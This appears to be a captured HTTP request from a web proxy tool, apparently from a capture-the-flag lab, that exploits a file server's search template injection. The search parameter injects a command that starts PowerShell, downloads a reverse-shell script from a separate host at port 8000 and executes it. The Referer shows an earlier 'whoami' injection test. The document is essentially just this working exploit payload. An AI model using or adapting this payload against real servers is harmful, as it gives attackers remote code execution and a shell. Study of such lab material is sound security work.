 Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /?search=
%00{.exec|c%3a\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe+IEX(New-Object+Net.WebClient).downloads
tring('http%3a//10.10.14.62%3a8000/Invoke-PowershellTcp.ps1').} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/?search=%00{.exec|whoami.}
8 Connection: close
9 Cookie: HFS_SID=0.790632728720084
10 Upgrade-Insecure-Requests: 1
11
12